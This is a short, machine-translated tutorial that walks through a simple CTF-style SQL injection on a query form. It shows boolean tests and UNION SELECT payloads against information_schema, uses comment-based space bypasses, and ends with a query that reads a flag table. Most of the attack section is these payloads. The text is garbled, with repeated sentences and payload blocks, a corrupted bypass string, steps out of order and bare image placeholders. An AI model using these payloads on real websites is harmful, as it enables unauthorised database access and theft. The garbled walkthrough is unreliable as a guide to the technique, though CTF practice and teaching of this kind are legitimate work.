
The so-called SQL injection is to insert a SQL command into a Web form to submit or enter a domain name or query string for a page request, and ultimately trick the server into executing malicious SQL commands. Next, I will share with you a simple sql injection. Let’s take a look.
The so-called SQL injection is to insert a SQL command into a web form to submit or enter a query string for a domain name or page request, and ultimately deceive the server. Execute malicious SQL commands. Specifically, it is the ability to use existing applications to inject (malicious) SQL commands into the backend database engine for execution. It can obtain information on a website with security vulnerabilities by entering (malicious) SQL statements into a web form. database, rather than executing SQL statements as intended by the designer. For example, many previous film and television websites leaked VIP membership passwords, mostly by submitting query characters through WEB forms. Such forms are particularly vulnerable to SQL injection attacks.
Enter 1, 2, and 3 respectively and there will be corresponding results.

Using ' will report an error, so
constructs commonly used sql statements: 1' and '1'='1

No response Try 1' and '1'='2


1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1

1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1


 ## Still no response, the tool prompts, it should be filtering something, change the sql statement and give it a try
## Still no response, the tool prompts, it should be filtering something, change the sql statement and give it a try

1and1=1
 can display things. After judging the spaces, we use /**/and/**&#&*&#&*/'1'='1
can display things. After judging the spaces, we use /**/and/**&#&*&#&*/'1'='1
and found the result:
Then construct the sql statement:
Determine which databases there are:
1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
 So:
So:
1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1
The above is the detailed content of Simple examples related to sql injection. For more information, please follow other related articles on the PHP Chinese website!




